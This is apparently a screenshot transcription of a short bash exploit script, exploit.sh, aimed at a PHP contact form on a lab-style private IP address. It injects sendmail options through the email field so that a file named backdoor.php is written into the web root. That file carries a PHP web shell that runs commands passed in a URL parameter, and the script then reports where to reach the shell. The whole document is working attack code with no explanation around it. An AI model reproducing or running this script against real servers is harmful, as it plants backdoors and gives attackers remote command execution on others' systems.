 GNU nano 4.8 exploit.sh
#!/bin/bash
TARGET=192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] check ${LOCATION}?cmd=[shell command. e.g. id]"
else
echo "[!] Exploit failed"
fi